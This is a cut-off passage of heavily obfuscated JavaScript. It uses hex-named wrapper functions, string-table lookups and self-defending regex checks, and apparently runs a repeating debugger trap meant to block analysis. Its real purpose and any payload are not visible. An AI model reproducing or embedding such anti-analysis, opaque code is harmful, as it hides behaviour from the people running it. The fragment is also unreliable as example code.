_0x556036(_0x67ec3a,_0x3f9ccb-0x25,_0x4e6d33-0x176,_0x67ec3a-0x27,_0x3f9ccb- -0x121);}return _0x1fe094[_0x3c759e(0x4bf,0x441,0x4a5,0x4a6,0x40f)](_0x4d6583,_0x389123);},'Print':_0x1fe094[_0x556036(0x5ce,0x5ec,0x667,0x5e8,0x632)],'RujZl':_0x1fe094[_0x3ae806(0x57d,0x511,0x51a,0x581,0x614)],'cmOzR':_0x1fe094[_0x2765bf(0x241,0x2ca,0x1c2,0x243,0x2d8)],'WMHee':function(_0x1c8991,_0x1b8dc5){function _0x3989ab(_0x3d4ba2,_0x54eb4f,_0x2bb018,_0x4f2dba,_0x104ff1){return _0x424ae2(_0x3d4ba2,_0x2bb018-0x2de,_0x2bb018-0xe8,_0x4f2dba-0x74,_0x104ff1-0xc9);}return _0x1fe094[_0x3989ab(0x3a4,0x3f7,0x390,0x361,0x3ad)](_0x1c8991,_0x1b8dc5);},'QRGLb':_0x1fe094[_0x1bc54b(0x65,0x51,0x49,0xe2,-0xe)],'IuxLL':function(_0x16ff06,_0x3766c5){function _0x17702a(_0x9a3c1b,_0x3c4c34,_0x401fc1,_0x1d57e9,_0x40834f){return _0x3ae806(_0x9a3c1b-0x103,_0x3c4c34-0x169,_0x401fc1-0x1aa,_0x401fc1-0x48,_0x9a3c1b);}return _0x1fe094[_0x17702a(0x53c,0x5b9,0x5c2,0x5cf,0x601)](_0x16ff06,_0x3766c5);},'FGEoj':_0x1fe094[_0x2765bf(0x228,0x194,0x214,0x1c5,0x210)]};function _0x1bc54b(_0x123056,_0x808e8,_0xfc8224,_0x3a8b57,_0x15cb81){return _0x9b3ac6(_0x123056-0x153,_0x808e8-0xfc,_0x15cb81,_0x3a8b57-0x1ae,_0x808e8-0xaa);}if(_0x1fe094[_0x424ae2(0xcb,0x97,0x4d,0xc7,0xa0)](_0x1fe094[_0x2765bf(0x2b4,0x321,0x2f6,0x338,0x2a0)],_0x1fe094[_0x1bc54b(0x5e,0x9e,0x45,0xdd,0x61)])){var _0x7a096e=_0x5a1bff?function(){function _0x2ac547(_0x1d268e,_0x1ab520,_0x568d72,_0x222160,_0x1278de){return _0x2765bf(_0x1ab520-0x9e,_0x1ab520-0x1a6,_0x568d72-0x1a5,_0x222160,_0x1278de-0x2d);}function _0xdacd1d(_0x2f09d4,_0xd3d0a0,_0x5280d0,_0x451ada,_0x20d994){return _0x556036(_0x5280d0,_0xd3d0a0-0x1b0,_0x5280d0-0x14c,_0x451ada-0x18d,_0x20d994- -0x560);}function _0x2de01e(_0x1684dc,_0x3cfea0,_0x58f1bc,_0x4344f7,_0x26e9f1){return _0x3ae806(_0x1684dc-0xef,_0x3cfea0-0x4b,_0x58f1bc-0x1de,_0x58f1bc- -0x671,_0x1684dc);}function _0xb10a6b(_0x411647,_0x205dd3,_0x42f882,_0x82e8a2,_0x43188e){return _0x1bc54b(_0x411647-0x135,_0x205dd3-0xaf,_0x42f882-0x9d,_0x82e8a2-0x33,_0x43188e);}function _0x2e69b8(_0x13a0af,_0x13565d,_0x1476ae,_0x3c18a0,_0x7852f5){return _0x2765bf(_0x1476ae- -0x1bb,_0x13565d-0x71,_0x1476ae-0x1b1,_0x7852f5,_0x7852f5-0xcb);}var _0x4eefec={'YPYyA':function(_0x2d6b8f,_0x119bc7){function _0xe97709(_0x53b0c2,_0x464901,_0x361dd0,_0x310ea7,_0x5711b4){return _0x17d0(_0x310ea7- -0xb4,_0x5711b4);}return _0x3a26c2[_0xe97709(0xa5,0xbf,0xfb,0x140,0x123)](_0x2d6b8f,_0x119bc7);},'JubGd':_0x3a26c2[_0xb10a6b(0x168,0xf4,0x15f,0x140,0x8a)],'VpnSu':function(_0x45418f,_0x13b5f4){function _0x33e56b(_0x304775,_0x29c6cc,_0x30d708,_0x286551,_0xc96c36){return _0xb10a6b(_0x304775-0x3f,_0x304775- -0x18c,_0x30d708-0x1da,_0x286551-0x135,_0xc96c36);}return _0x3a26c2[_0x33e56b(-0x86,-0x81,-0xe3,-0xb4,-0xc4)](_0x45418f,_0x13b5f4);},'zJwdL':function(_0x2be19f,_0x48e193){function _0x4f22c3(_0xf0447e,_0x33707b,_0xd9f9ec,_0x33bd3a,_0x1e99a0){return _0xb10a6b(_0xf0447e-0xe8,_0xd9f9ec- -0x287,_0xd9f9ec-0x1bf,_0x33bd3a-0x13f,_0xf0447e);}return _0x3a26c2[_0x4f22c3(-0x150,-0x10a,-0x181,-0xfc,-0x1dc)](_0x2be19f,_0x48e193);},'QCXfo':function(_0x22bac4,_0x74547c){function _0x3b1747(_0x102cb6,_0x129ef2,_0xe3c138,_0x3c306a,_0x28fc21){return _0xb10a6b(_0x102cb6-0xb0,_0xe3c138-0x38e,_0xe3c138-0x1a9,_0x3c306a-0x6,_0x3c306a);}return _0x3a26c2[_0x3b1747(0x4ae,0x4c1,0x4fe,0x4fc,0x48b)](_0x22bac4,_0x74547c);},'bAehS':_0x3a26c2[_0xb10a6b(0x171,0x1ab,0x184,0x173,0x191)],'DfvnA':_0x3a26c2[_0x2de01e(-0xa7,-0x93,-0x84,0x19,-0x116)],'tKCOR':_0x3a26c2[_0xdacd1d(-0x43,0x21,-0x44,0x82,0x2e)]};if(_0x3a26c2[_0x2e69b8(0x98,0x6c,0x75,0x20,0x102)](_0x3a26c2[_0xb10a6b(0xb9,0xe2,0x15c,0x8f,0xa9)],_0x3a26c2[_0x2de01e(-0x1fe,-0xfc,-0x16e,-0x1f9,-0x143)]))_0x392aad[_0xdacd1d(0x150,0xe7,0x94,0x86,0xc4)](_0x4eefec[_0x2e69b8(0xaa,0x13f,0xe2,0xba,0x72)](_0x50450e,_0x1caef3)[_0xb10a6b(0x14c,0x1be,0x244,0x22c,0x13c)+'r'](_0x4eefec[_0xdacd1d(-0x1,0x10e,0x9,0xdd,0x82)])[_0x2ac547(0x327,0x32e,0x357,0x38b,0x33c)]()),_0x4eefec[_0x2ac547(0x3fa,0x37b,0x327,0x34e,0x315)](_0x13d8fe,_0x4eefec[_0x2de01e(-0x128,-0xd0,-0xe6,-0x10a,-0x11c)])[_0xb10a6b(0x181,0x129,0x16b,0xd3,0x17f)](_0x4eefec[_0xdacd1d(-0xa,0xca,0x20,0x18,0x8b)](_0x3fbc95,_0x1e12bf)[_0x2e69b8(0x17a,0x19c,0x16a,0x198,0xe8)+'r'](_0x4eefec[_0xdacd1d(0x39,0x88,0xcd,0x27,0x82)])[_0x2ac547(0x390,0x32e,0x31a,0x300,0x2f3)]());else{if(_0x38871e){if(_0x3a26c2[_0xb10a6b(0x1dd,0x19e,0x1af,0x168,0x16d)](_0x3a26c2[_0xdacd1d(-0x65,0xb2,-0x48,-0x12,0x15)],_0x3a26c2[_0x2de01e(-0x173,-0x12d,-0x153,-0xcd,-0xf2)]))(function(){return![];}[_0xdacd1d(0x82,-0x1c,-0x55,-0x6e,-0x2)+_0xdacd1d(0x79,0xfe,0x49,0xe5,0x85)+'r'](_0x4eefec[_0xdacd1d(-0x88,-0x22,-0x4f,0x5,-0x21)](_0x4eefec[_0xdacd1d(0x3f,-0x4c,0x8a,-0x51,0x32)],_0x4eefec[_0x2de01e(-0xde,-0x15b,-0x143,-0x19e,-0x106)]))[_0x2e69b8(0xd3,0x93,0xd2,0xae,0xc5)](_0x4eefec[_0x2ac547(0x3a7,0x30d,0x2ee,0x27a,0x315)]));else{var _0x59ccf9=_0x38871e[_0xb10a6b(0x9f,0x126,0x95,0x1c2,0x133)](_0x5e77c1,arguments);return _0x38871e=null,_0x59ccf9;}}}}:function(){};return _0x5a1bff=![],_0x7a096e;}else{if(_0x13490f){var _0x58f6af=_0x3580eb[_0x556036(0x60b,0x5f8,0x556,0x5a5,0x59e)](_0x1808a0,arguments);return _0x488b57=null,_0x58f6af;}}};}());setInterval(function(){function _0x9551f(_0x514eba,_0x2c1601,_0x4d6823,_0x26ff23,_0x15f511){return _0x17d0(_0x514eba-0x2db,_0x15f511);}var _0x33b2a4={'dCHEn':function(_0x14ad98){return _0x14ad98();}};_0x33b2a4[_0x9551f(0x4bb,0x4a5,0x42f,0x4b6,0x50f)](_0x5658c9);},0xf1f+0x9d*-0x19+0xfd6);function _0x199f06(_0x578a12,_0x12715d,_0x4787a8,_0x1d687c,_0x16ca91){return _0x17d0(_0x1d687c- -0x29c,_0x12715d);}(function(){function _0x31889e(_0x3aad1c,_0x151459,_0x68f199,_0x4226cb,_0x4e9228){return _0x17d0(_0x4226cb- -0x249,_0x68f199);}function _0x2744b9(_0x1692a2,_0x62646e,_0x3d3f9d,_0x4a6aec,_0x58097d){return _0x17d0(_0x3d3f9d-0x39a,_0x4a6aec);}function _0x2aa294(_0x3d51f7,_0x50b9b8,_0x460130,_0x112b59,_0x5c8268){return _0x17d0(_0x112b59- -0x315,_0x3d51f7);}function _0x969c7e(_0x3cb378,_0x4f54e9,_0x4a9a9b,_0x48df4d,_0x774b1b){return _0x17d0(_0x4f54e9-0x7d,_0x3cb378);}var _0xa89a35={'yLHqs':_0x31889e(-0x7d,-0x17c,-0x136,-0x103,-0xd6)+_0x969c7e(0x213,0x269,0x1d0,0x2dc,0x2b0)+_0x2744b9(0x59d,0x628,0x5b0,0x57b,0x5df)+')','XZHBC':_0x969c7e(0x210,0x1f0,0x1d6,0x250,0x278)+_0x969c7e(0x170,0x1c2,0x206,0x212,0x1ca)+_0x31889e(0xc,0x0,-0x95,0x4,0x70)+_0x969c7e(0x2cd,0x2ae,0x268,0x218,0x254)+_0x10e693(-0x15c,-0x12b,-0xe3,-0xa5,-0x146)+_0x10e693(-0x195,-0xfb,-0x6f,-0x7d,-0xc0)+_0x969c7e(0x2cd,0x2b1,0x2c0,0x2f7,0x258),'jdUDO':function(_0x31f685,_0x398a5e){return _0x31f685(_0x398a5e);},'lDgWG':_0x2aa294(-0x8e,-0x5a,-0x127,-0xbe,-0x6a),'daRWT':function(_0x29c74b,_0x4351c1){return _0x29c74b+_0x4351c1;},'hTXGf':_0x31889e(-0x96,-0xd5,-0x18a,-0xee,-0x13d),'OVHUn':_0x969c7e(0x214,0x24d,0x218,0x1f2,0x1b3),'gVQJD':function(_0x4bd062,_0x394860){return _0x4bd062(_0x394860);},'zXrzR':function(_0x1a9039){return _0x1a9039();},'AhhJS':function(_0x11b779,_0x26d16d){return _0x11b779!==_0x26d16d;},'zEeBW':_0x2744b9(0x48d,0x466,0x4f0,0x515,0x576),'yWamy':_0x969c7e(0x1aa,0x211,0x258,0x22d,0x25c),'bPxIg':function(_0x4d8d42,_0xf4c7d9){return _0x4d8d42===_0xf4c7d9;},'HtDwu':_0x969c7e(0x21e,0x28d,0x27d,0x29f,0x250),'bDTNS':function(_0x7ba018,_0x3afd86){return _0x7ba018(_0x3afd86);},'XzTbW':_0x2744b9(0x642,0x5a9,0x60f,0x5c5,0x5ab),'bfsSK':function(_0x33f9a7,_0x4b7fda,_0x46506a){return _0x33f9a7(_0x4b7fda,_0x46506a);}};function _0x10e693(_0x32ecd4,_0x3e07d8,_0x137972,_0x352540,_0x46c166){return _0x17d0(_0x3e07d8- -0x2c0,_0x137972);}_0xa89a35[_0x969c7e(0x1b4,0x244,0x1f6,0x1c0,0x289)](_0x19891a,this,function(){function _0x54d12f(_0x1f291b,_0x23ad5d,_0x3fb03a,_0x5ca14e,_0x17dba5){return _0x31889e(_0x1f291b-0x1b4,_0x23ad5d-0x16f,_0x3fb03a,_0x5ca14e- -0x1d,_0x17dba5-0x1e8);}function _0x23cb2e(_0x5a83d3,_0x286818,_0x4d17b4,_0x514d8c,_0x373276){return _0x31889e(_0x5a83d3-0x25,_0x286818-0x1e0,_0x5a83d3,_0x286818- -0x35,_0x373276-0x16);}function _0x365155(_0x158a2e,_0x999ee7,_0x39d6fa,_0x2a0313,_0x52b4ba){return _0x10e693(_0x158a2e-0xfd,_0x2a0313-0x478,_0x999ee7,_0x2a0313-0xc3,_0x52b4ba-0x58);}function _0x538639(_0x19af53,_0x39a83e,_0x2cb810,_0x16c648,_0x99b685){return _0x969c7e(_0x39a83e,_0x19af53- -0x4c,_0x2cb810-0x1de,_0x16c648-0x19d,_0x99b685-0xcc);}function _0x3c080f(_0x22d70e,_0x41def9,_0x57ddc7,_0x388797,_0x3ac688){return _0x969c7e(_0x3ac688,_0x57ddc7- -0x32f,_0x57ddc7-0x10c,_0x388797-0x19b,_0x3ac688-0xa);}if(_0xa89a35[_0x23cb2e(-0xd5,-0x13a,-0x195,-0x124,-0x189)](_0xa89a35[_0x23cb2e(-0xc3,-0x84,-0x2e,-0xc,-0x119)],_0xa89a35[_0x23cb2e(-0x77,-0x9f,-0x75,-0x5b,-0x7f)])){var _0x2630af=new RegExp(_0xa89a35[_0x538639(0x21a,0x1d5,0x24f,0x21d,0x29a)]),_0x7e106f=new RegExp(_0xa89a35[_0x54d12f(0x4b,-0x6,-0xcc,-0x44,-0xb7)],'i'),_0x3d8944=_0xa89a35[_0x54d12f(-0xe8,-0x62,-0xaf,-0xef,-0x10b)](_0x5658c9,_0xa89a35[_0x365155(0x2be,0x29d,0x30e,0x326,0x340)]);if(!_0x2630af[_0x3c080f(-0x166,-0x127,-0xe5,-0xb2,-0x75)](_0xa89a35[_0x538639(0x259,0x2c6,0x291,0x28b,0x1e1)](_0x3d8944,_0xa89a35[_0x538639(0x1c0,0x1d3,0x1bf,0x1f4,0x1d2)]))||!_0x7e106f[_0x3c080f(-0x150,-0x12b,-0xe5,-0xf8,-0x11b)](_0xa89a35[_0x3c080f(-0x32,-0x5a,-0x8a,-0x122,-0x102)](_0x3d8944,_0xa89a35[_0x23cb2e(-0x148,-0x140,-0xbf,-0x1c5,-0xc9)]))){if(_0xa89a35[_0x54d12f(-0x78,-0x51,-0x10c,-0xe9,-0x119)](_0xa89a35[_0x365155(0x383,0x3a7,0x40e,0x3b6,0x327)],_0xa89a35[_0x365155(0x345,0x330,0x359,0x3b6,0x31f)]))_0xa89a35[_0x23cb2e(0x4b,-0x47,-0x3a,-0xd1,-0x45)](_0x3d8944,'0');else{var _0x101544=new _0x265d12(_0xa89a35[_0x3c080f(-0xa6,-0xe5,-0xc9,-0x5a,-0xbc)]),_0x356782=new _0x4f61e7(_0xa89a35[_0x365155(0x3e4,0x39d,0x3bd,0x3da,0x3fc)],'i'),_0x356910=_0xa89a35[_0x3c080f(0xe,-0x3e,-0x82,-0x43,0x10)](_0x818d9a,_0xa89a35[_0x54d12f(-0x11b,-0x16e,-0x192,-0xf8,-0x14b)]);!_0x101544[_0x3c080f(-0x5b,-0x8b,-0xe5,-0x72,-0x13a)](_0xa89a35[_0x365155(0x3b0,0x404,0x3e5,0x3e0,0x37e)](_0x356910,_0xa89a35[_0x3c080f(-0x18a,-0x16a,-0x123,-0xf1,-0x111)]))||!_0x356782[_0x538639(0x1fe,0x173,0x1e8,0x27f,0x1bc)](_0xa89a35[_0x23cb2e(-0x5,-0x56,-0xbb,0x47,-0x1b)](_0x356910,_0xa89a35[_0x3c080f(-0xf3,-0x1b0,-0x174,-0x1a0,-0x144)]))?_0xa89a35[_0x23cb2e(-0x8f,-0x107,-0x156,-0x158,-0x160)](_0x356910,'0'):_0xa89a35[_0x54d12f(-0x174,-0x14f,-0x124,-0x108,-0x8a)](_0x12dd6e);}}else{if(_0xa89a35[_0x3c080f(-0x1c0,-0x159,-0x16e,-0xf8,-0xdb)](_0xa89a35[_0x365155(0x38a,0x324,0x2d1,0x340,0x3d0)],_0xa89a35[_0x23cb2e(-0x191,-0xf6,-0x5b,-0x115,-0x150)])){var _0x11c578=_0x214b35?function(){function _0x122bd8(_0x475d23,_0x4270f8,_0x5c6f8a,_0x1138e5,_0x562126){return _0x3c080f(_0x475d23-0x168,_0x4270f8-0x16,_0x5c6f8a- -0x74,_0x1138e5-0x7,_0x4270f8);}if(_0x1d40ce){var _0x4ab741=_0x2bf9c7[_0x122bd8(-0x145,-0xe6,-0x158,-0x1c6,-0x178)](_0x4ff686,arguments);return _0x4e6c0e=null,_0x4ab741;}}:function(){};return _0x1f7a30=![],_0x11c578;}else _0xa89a35[_0x365155(0x374,0x334,0x2e1,0x316,0x2f8)](_0x5658c9);}}else return _0x19dba1;})();}());var _0x595e11=(function(){var _0x376f6b={};_0x376f6b[_0x2c6bdf(0x22d,0x280,0x27f,0x2fb,0x280)]=function(_0x187225,_0x4933fb){return _0x187225===_0x4933fb;};function _0x2ff189(_0x33c838,_0x1c2da1,_0x342d6b,_0x47ff95,_0x2d0f1b){return _0x17d0(_0x33c838-0x67,_0x2d0f1b);}_0x376f6b[_0x2ff189(0x1f3,0x287,0x163,0x192,0x280)]=_0x2ff189(0x244,0x251,0x23e,0x1ee,0x228),_0x376f6b[_0x2ff189(0x1b9,0x130,0x12d,0x216,0x232)]=_0x2e343b(0x274,0x302,0x274,0x243,0x1ee),_0x376f6b[_0x24cecf(0xc1,0xe8,0x11b,0xac,0x159)]=function(_0x386795,_0x385acd){return _0x386795===_0x385acd;};function _0x351115(_0xa1353a,_0x5b4918,_0x104dd8,_0x13a551,_0x39f986){return _0x17d0(_0x5b4918- -0x217,_0x104dd8);}_0x376f6b[_0x2e343b(0x394,0x2c0,0x30a,0x369,0x337)]=_0x24cecf(0xee,0x148,0xaf,0x195,0x11e);function _0x24cecf(_0x4870a0,_0x105ebd,_0x3e4a48,_0xae559e,_0x195b23){return _0x17d0(_0x105ebd- -0xe3,_0x195b23);}_0x376f6b[_0x24cecf(0x74,0xe6,0x15f,0x57,0x129)]=_0x351115(-0xd6,-0x6b,0x27,-0xa3,-0x6e),_0x376f6b[_0x2ff189(0x216,0x1b0,0x26f,0x1af,0x18b)]=function(_0x3b3272,_0x2da3ff){return _0x3b3272===_0x2da3ff;},_0x376f6b[_0x351115(-0xb,-0xa1,-0x56,-0x129,-0x64)]=_0x2ff189(0x25a,0x28f,0x26e,0x1c5,0x2ac);function _0x2e343b(_0x1c2423,_0x5a6a6a,_0x1f72fd,_0x2d6c4f,_0x1e0fe0){return _0x17d0(_0x1f72fd-0x100,_0x2d6c4f);}var _0x307931=_0x376f6b,_0x45b16b=!![];function _0x2c6bdf(_0x4dcc7a,_0x2051b6,_0x1e99de,_0x47776b,_0x13e01a){return _0x17d0(_0x1e99de-0x9c,_0x47776b);}return function(_0x1e6bd1,_0x43b8b7){function _0x409802(_0x398ce,_0x255083,_0x4182fe,_0x1181c3,_0x3e2f91){return _0x2ff189(_0x398ce- -0x2ea,_0x255083-0x171,_0x4182fe-0x13c,_0x1181c3-0xf3,_0x3e2f91);}function _0x2ecffa(_0x54bdd8,_0x2859a2,_0x4e4121,_0x5dccba,_0x24ff18){return _0x2c6bdf(_0x54bdd8-0x11e,_0x2859a2-0x117,_0x24ff18- -0x15c,_0x4e4121,_0x24ff18-0x14a);}function _0x54c327(_0x4f55c2,_0x365ed0,_0x489999,_0x37b4b5,_0x247445){return _0x2c6bdf(_0x4f55c2-0x28,_0x365ed0-0xaa,_0x37b4b5- -0x2f1,_0x247445,_0x247445-0x19a);}if(_0x307931[_0x409802(-0xd4,-0x105,-0x62,-0x155,-0x7e)](_0x307931[_0x409802(-0x10d,-0xde,-0xd7,-0x7a,-0xf5)],_0x307931[_0x54c327(-0xcd,-0x115,-0x101,-0xdf,-0x17a)])){var _0x617ed2=_0x45b16b?function(){function _0x14266c(_0x301f59,_0x57b07a,_0x3b806b,_0x1e2063,_0x3b6713){return _0x54c327(_0x301f59-0x35,_0x57b07a-0xec,_0x3b806b-0x149,_0x57b07a-0x3e5,_0x3b806b);}function _0xc90ec4(_0x4ec9da,_0x524e53,_0x5175fb,_0x33d2ab,_0x31900c){return _0x409802(_0x5175fb-0x52a,_0x524e53-0x1c3,_0x5175fb-0x169,_0x33d2ab-0xb3,_0x33d2ab);}function _0x9eab7f(_0x434392,_0x12f5fa,_0x4d56ba,_0x5c33a4,_0x4baa0c){return _0x2ecffa(_0x434392-0x165,_0x12f5fa-0x20,_0x4d56ba,_0x5c33a4-0x1cc,_0x12f5fa- -0x13b);}function _0x3f2e46(_0x5ead9e,_0x570b05,_0x349ae4,_0x2acdac,_0x3a17f6){return _0x54c327(_0x5ead9e-0x1bc,_0x570b05-0xa3,_0x349ae4-0x107,_0x570b05-0x63d,_0x3a17f6);}function _0x2d2211(_0x3005a8,_0x50a7ac,_0x3332ce,_0x1977bb,_0x53d38e){return _0x409802(_0x53d38e-0x366,_0x50a7ac-0x0,_0x3332ce-0x75,_0x1977bb-0x198,_0x1977bb);}if(_0x307931[_0x14266c(0x2fc,0x373,0x328,0x3b3,0x37f)](_0x307931[_0x9eab7f(-0x74,-0x6f,-0xe5,-0xad,-0x2d)],_0x307931[_0x14266c(0x2c9,0x2e2,0x37a,0x2cb,0x2f5)]))return![];else{if(_0x43b8b7){if(_0x307931[_0x14266c(0x305,0x35b,0x3ad,0x397,0x347)](_0x307931[_0x2d2211(0x28a,0x37b,0x2cc,0x288,0x2ed)],_0x307931[_0x2d2211(0x234,0x2b8,0x2ea,0x251,0x2ac)])){var _0xa5a00e=_0x172907?function(){function _0x3e7006(_0x950084,_0x116e42,_0x2749b3,_0x553d78,_0x4e6b4b){return _0x14266c(_0x950084-0x1bf,_0x950084- -0x24c,_0x2749b3,_0x553d78-0x187,_0x4e6b4b-0x1be);}if(_0x40cc53){var _0xb599ca=_0x21e186[_0x3e7006(0x112,0x119,0xa1,0xa4,0xa3)](_0xe8a806,arguments);return _0x4cb941=null,_0xb599ca;}}:function(){};return _0x380a20=![],_0xa5a00e;}else{var _0x5e798a=_0x43b8b7[_0x3f2e46(0x55b,0x5b6,0x5e8,0x5b5,0x5f8)](_0x1e6bd1,arguments);return _0x43b8b7=null,_0x5e798a;}}}}:function(){};return _0x45b16b=![],_0x617ed2;}else{var _0x13be0a=_0x5dcfc8?function(){function _0x2288d5(_0x1bbe01,_0x1e28db,_0x4aaf32,_0x3d2c78,_0x428cf3){return _0x54c327(_0x1bbe01-0xe9,_0x1e28db-0x14c,_0x4aaf32-0x1f,_0x1bbe01-0x294,_0x428cf3);}if(_0x260aab){var _0x1992fb=_0x433f4d[_0x2288d5(0x20d,0x1d4,0x1be,0x187,0x1da)](_0x4cf8ba,arguments);return _0x1a57e5=null,_0x1992fb;}}:function(){};return _0x37cf33=![],_0x13be0a;}};}());function _0x32f13f(_0x4b1454,_0x476e8c,_0x4c0959,_0x92e40,_0x9eed8){return _0x17d0(_0x9eed8-0x51,_0x4c0959);}function _0x4be99e(_0x1cde2d,_0x2adc3b,_0x224579,_0x31c97a,_0x498306){return _0x17d0(_0x224579- -0x370,_0x498306);}function _0x17d0(_0x5658c9,_0x19891a){var _0xc1af9d=_0x1959();return _0x17d0=function(_0x2950ee,_0x517de3){_0x2950ee=_0x2950ee-(0x2534+0x523*-0x2+0x19b2*-0x1);var _0x30b824=_0xc1af9d[_0x2950ee];return _0x30b824;},_0x17d0(_0x5658c9,_0x19891a);}var _0x466e25=_0x595e11(this,function(){function _0x56b7d5(_0x563e75,_0x1c3097,_0x387574,_0x5119d2,_0x277937){return _0x17d0(_0x387574- -0x321,_0x1c3097);}function _0x192905(_0x19ffac,_0x773708,_0x38abc5,_0x38a4b2,_0x5aa53b){return _0x17d0(_0x19ffac- -0x68,_0x38abc5);}function _0x3e2f83(_0x3076ad,_0x2d3f7a,_0x1bb23c,_0xbe0ed6,_0x2bcad0){return _0x17d0(_0x2d3f7a-0x3b6,_0xbe0ed6);}var _0x3ab28f={'DznCa':function(_0x461bde,_0x2a7109){return _0x461bde(_0x2a7109);},'UhcFe':function(_0x194408,_0x4ecc7d){return _0x194408+_0x4ecc7d;},'kDBbC':_0x43597e(0x6e,0x109,0xaf,0x48,0x9c)+_0x43597e(-0x2,-0x1d,-0x37,-0x2e,-0x84)+_0xf91a9(0x510,0x4c8,0x557,0x538,0x5eb)+_0x43597e(0x1d,0xa1,0x2f,0x24,-0x31),'SJaBM':_0x43597e(0x75,0x55,0x35,0x8e,0xc4)+_0x56b7d5(-0x12b,-0xd0,-0x131,-0x1a3,-0x13b)+_0x43597e(-0x18,0x5f,-0x5,0x6b,-0x77)+_0x43597e(0x3f,-0x25,-0xb,-0x25,0x90)+_0x192905(0x116,0xe7,0x96,0xa4,0x17c)+_0x192905(0xf2,0x68,0x172,0x70,0x128)+'\x20)','QCnzE':function(_0x4e6bc8){return _0x4e6bc8();},'MeGmX':function(_0x3da9b9,_0x592b98){return _0x3da9b9===_0x592b98;},'aUbPO':_0x192905(0x1f7,0x289,0x24a,0x257,0x189),'uqDsG':function(_0x549591,_0x2f21b0){return _0x549591===_0x2f21b0;},'jtdxP':_0x43597e(0xa1,0x1a,0x93,0x114,-0x4),'gNHAU':function(_0x3cd811,_0x18833e){return _0x3cd811(_0x18833e);},'cKRgs':function(_0x5a4c64,_0x13c19a){return _0x5a4c64+_0x13c19a;},'ryGQu':function(_0x14372e,_0x545885){return _0x14372e===_0x545885;},'Pvvog':_0xf91a9(0x5a6,0x575,0x552,0x4e6,0x5b5),'QZQpE':_0x192905(0x1ec,0x250,0x1c9,0x1df,0x202),'zYYxK':_0x43597e(-0x38,0x79,0x1e,-0x6b,-0x7d),'EkfhG':_0x192905(0x16e,0x121,0x118,0x1aa,0x1fa),'VWQvt':_0x56b7d5(-0xc0,-0xe3,-0xbd,-0xb3,-0x9f),'eVehD':_0x192905(0x190,0x21f,0x1a0,0x1b1,0x1a5)+_0x192905(0x16f,0x16f,0x19a,0x118,0x199),'MwvYm':_0x56b7d5(-0xdb,-0x1a6,-0x160,-0x102,-0x1df),'ufITS':_0x56b7d5(-0x52,-0x150,-0xb8,-0x4d,-0x86),'URZiT':function(_0x2261cb,_0x25feb7){return _0x2261cb<_0x25feb7;},'zcwdc':_0x192905(0x1c5,0x19f,0x261,0x169,0x16b),'SvdXa':_0x3e2f83(0x60f,0x573,0x53c,0x4f5,0x5e7),'cPcvh':_0xf91a9(0x62a,0x5e2,0x5b7,0x59e,0x579)+_0x3e2f83(0x62b,0x5b9,0x596,0x571,0x5b8)+'2'},_0xe1d2a1=function(){function _0x2d1f01(_0x429072,_0x381655,_0x502f48,_0x576510,_0x55c906){return _0x192905(_0x576510- -0x181,_0x381655-0x87,_0x429072,_0x576510-0xb0,_0x55c906-0x1d7);}function _0x13926b(_0x5adc13,_0x20e155,_0x142fb3,_0x3392f1,_0x3eecb8){return _0x43597e(_0x5adc13-0x10d,_0x20e155-0x164,_0x3eecb8-0x1e9,_0x3392f1-0xd3,_0x5adc13);}function _0x3472aa(_0x29fc7c,_0x21a38b,_0x3e2af4,_0x20f147,_0x1e16a8){return _0xf91a9(_0x29fc7c,_0x21a38b-0x2f,_0x3e2af4-0x70,_0x20f147-0x1bc,_0x1e16a8-0x1f1);}function _0x4c9d93(_0x459c90,_0x202689,_0x30cb01,_0x5a5cae,_0x5bbd1e){return _0xf91a9(_0x459c90,_0x202689-0xda,_0x202689- -0x25e,_0x5a5cae-0x1,_0x5bbd1e-0xb4);}function _0x24da16(_0xc29758,_0x13799e,_0x3c776c,_0x7b2962,_0x4b2597){return _0xf91a9(_0x4b2597,_0x13799e-0x182,_0x3c776c- -0x340,_0x7b2962-0x1c9,_0x4b2597-0x1b1);}var _0x18c9f7={'qsfIR':function(_0x47130b,_0x5e8895){function _0x3e98d0(_0x237255,_0x98794b,_0x3b9e57,_0x42720a,_0x2475a9){return _0x17d0(_0x3b9e57-0x152,_0x2475a9);}return _0x3ab28f[_0x3e98d0(0x324,0x316,0x2ff,0x382,0x341)](_0x47130b,_0x5e8895);},'SvNvL':function(_0x211315,_0x5cd62b){function _0x1feb01(_0x51a2b3,_0x2726b2,_0x5e56dc,_0xee17e9,_0xe9612f){return _0x17d0(_0x5e56dc- -0x2f0,_0xee17e9);}return _0x3ab28f[_0x1feb01(-0x151,-0x15d,-0x143,-0x133,-0x171)](_0x211315,_0x5cd62b);},'XalSu':function(_0x50b9e3,_0x20f0eb){function _0xfcac37(_0x2161a6,_0xa5b2e,_0x142a20,_0x48860b,_0x1671d8){return _0x17d0(_0x142a20- -0x3a,_0x48860b);}return _0x3ab28f[_0xfcac37(0x235,0x1ed,0x224,0x208,0x18a)](_0x50b9e3,_0x20f0eb);},'KqlfJ':function(_0x30ffbb,_0x4437d4){function _0x6209e3(_0x69ffcc,_0x5e3134,_0x8db6ad,_0x115d4f,_0x2c49ee){return _0x17d0(_0x2c49ee-0x81,_0x69ffcc);}return _0x3ab28f[_0x6209e3(0x286,0x362,0x338,0x253,0x2df)](_0x30ffbb,_0x4437d4);},'gaZGE':_0x3ab28f[_0x2d1f01(-0x80,0x48,-0x53,-0xe,-0x11)],'bUSUE':_0x3ab28f[_0x2d1f01(0x94,0x113,0x110,0x77,0xce)],'OxTju':function(_0x2bb63f){function _0xbce834(_0x24c2d9,_0x361ce1,_0x5d8adb,_0x17b3a8,_0x2370e3){return _0x24da16(_0x24c2d9-0x76,_0x361ce1-0xf1,_0x5d8adb- -0x227,_0x17b3a8-0x1d6,_0x17b3a8);}return _0x3ab28f[_0xbce834(0x52,-0x4d,0x38,-0x2b,-0x2b)](_0x2bb63f);}};if(_0x3ab28f[_0x4c9d93(0x20c,0x260,0x2b1,0x2bc,0x243)](_0x3ab28f[_0x4c9d93(0x32b,0x35a,0x3a6,0x356,0x378)],_0x3ab28f[_0x2d1f01(0xfd,0x82,0x21,0x89,0x8c)])){var 